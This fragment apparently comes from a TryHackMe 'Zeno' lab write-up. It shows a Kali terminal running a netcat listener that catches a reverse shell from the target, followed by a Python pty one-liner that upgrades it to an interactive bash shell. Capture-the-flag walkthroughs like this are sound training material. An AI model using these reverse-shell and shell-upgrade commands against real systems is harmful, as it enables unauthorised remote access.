 ┌──(kali🔥kali)-[~/Downloads/Tryhackme/Zeno]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.1.0] from (UNKNOWN) [10.10.51.4] 41836
sh: no job control in this shell
sh-4.2$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$
bash-4.2$